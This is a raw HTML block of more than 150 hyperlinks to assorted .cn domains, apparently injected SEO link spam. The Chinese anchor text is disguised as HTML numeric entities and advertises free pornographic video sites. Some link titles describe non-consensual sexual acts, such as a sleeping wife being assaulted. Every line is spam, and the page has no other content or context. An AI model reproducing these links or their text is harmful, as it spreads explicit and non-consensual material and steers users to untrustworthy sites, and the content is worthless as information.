<a href="http://ico8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://jncjf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://yangzhendz.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lztyg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pddkjq.cn" target="_blank">&#x8131;&#x5CB3;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x633A;&#x8FDB;&#x53BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongsing.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinli23.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://atm6.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x54C1;&#x5584;&#x7F51;</a>|
<a href="http://fotoblog.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://omian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://decqwxf.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://lsyanglao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://babyshow.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x4E71;</a>|
<a href="http://phiffany.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://fangfangmm.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://szlonghua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://jandown.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://0318biz.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://iliveshow.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://studentwear.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5730;&#x5740;</a>|
<a href="http://fstwy.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bookd.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://tianww.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;</a>|
<a href="http://goap.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://chachewang.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ixiangedu.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://wangwg.cn" target="_blank">av&#x4E2D;&#x6587;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhr9618.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4EBA;&#x59BB;av&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://starred.cn" target="_blank">&#x65E5;&#x97E9;&#x66B4;&#x9732;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xvgo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x8272;</a>|
<a href="http://gzfain.org.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://khatv.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ttt888.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://yunshanhong.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://omens.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://me79.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x874C;&#x86AA;91av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengduoduo.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hengxinjxc.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://quwenlieqi.cn" target="_blank">&#x6210;&#x4EBA;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://annm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7F51;&#x7AD9;</a>|
<a href="http://fuxianglong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://giftsource.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://orange-cat.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://xvgo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;</a>|
<a href="http://xinnanjing.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x871C;&#x6843;</a>|
<a href="http://wpfdcw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://tcmtjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://studentwear.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://iwitech.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shoudu8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcego.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://ivgn.cn" target="_blank">&#x6B27;&#x7F8E;AV&#x7535;&#x5F71;</a>|
<a href="http://victorcross.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://by8d5c.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;</a>|
<a href="http://expms.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dunlang.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://obqg.cn" target="_blank">av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anqva.cn" target="_blank">&#x65E5;&#x97E9;&#x03B1;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh100ye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://i-mango.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://realslab.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duoshai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
<a href="http://899v.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mineq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://zuansao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;a&#x2174;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x53D1;&#x5E03;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8214;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://omens.cn" target="_blank">&#x6B27;&#x7F8E;35&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51redu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjica.cn" target="_blank">&#x7CBE;&#x54C1;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shoudu8.com.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tcmmedia.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://52tiyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;</a>|
<a href="http://csjinhe.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x723D;www&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://duoshai.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqsndl.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://djz1000.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://hysyedu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://holyg.cn" target="_blank">&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://diylt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qiming020.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ehscc.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;</a>|
<a href="http://wptcb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://whdycwh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://abotavr.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://allux.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4E0D;&#x5361;&#x987F;</a>|
<a href="http://tvqu.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aaa&#x5927;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://nuoxue.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tydls.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://tieluxy.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gingine.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://kmjsjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;</a>|
<a href="http://sh-fireworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://rescuetime.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rrme.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://lostinfeel.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iso-smk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://xinnanjing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pyyc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x7684;&#x8272;&#x9053;www&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://tcmmedia.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x81EA;&#x5728; &#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://lanchangbaishan.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x81EA;&#x5236;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yzxing.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F0A;&#x4EBA;&#x8BBA;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://pyyc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://buecher.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;Av</a>|
<a href="http://tssyywx.cn" target="_blank">&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://chimr.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pyyc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dn02z3.cn" target="_blank">&#x795E;&#x9A6C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yamizu.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6478;&#x5C41;&#x80A1;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://limocn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://studentwear.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuansao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yixingtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://wcxkmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://duoshai.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://egfestival.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hotelwyndhamxian.cn" target="_blank">&#x7537;&#x5973;18&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://chenyufeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5230;&#x5728;&#x7EBF;&#x76F4;&#x64AD;</a>|
<a href="http://yinxiaowei.cn" target="_blank">&#x7537;&#x53D7;&#x88AB;&#x505A;&#x54ED;&#x6FC0;&#x70C8;&#x5A07;&#x5598;gv&#x89C6;&#x9891;</a>|
<a href="http://sh-fireworks.cn" target="_blank">&#x5973;&#x4EBA;av&#x5929;&#x5802;&#x6FC0;&#x60C5;&#x5973;&#x8349;</a>|
<a href="http://899v.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11pet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://holyg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://ydt88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://wcxkmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;vr</a>|
<a href="http://arqing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chachewang.com.cn" target="_blank">&#x8272;&#x8001;&#x5927;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kgxw.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hwofke.cn" target="_blank">18&#x7981;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwofke.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lostinfeel.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x5B57;&#x5E55;</a>|
<a href="http://zhr9618.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://98sr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;,&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://3time.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x771F;&#x6DEB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hunqianjiancha.cn" target="_blank">&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x88AB;&#x8BA8;&#x538C;&#x7684;&#x516C;&#x4FB5;&#x72AF;&#x6DF1;&#x7530;&#x548F;&#x7F8E;</a>|
<a href="http://899v.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x597D;&#x7D27;</a>|
<a href="http://3vgongchengll.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://wcxkmm.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://by8d5c.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://chuican.cn" target="_blank">&#x4E00;&#x672C;&#x5230;&#x5348;&#x591C;92&#x7248;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://lkjialong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4E0D;&#x5361;&#x987F;</a>|
<a href="http://wpfdcw.cn" target="_blank">337p&#x4EBA;&#x4F53;&#x7C89;&#x5AE9;&#x80DE;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://delseyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;678</a>|
<a href="http://cqod.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiujiushou.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://online88.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x6839;&#x4E00;&#x8D77;&#x8FDB;&#x4E09;p</a>|
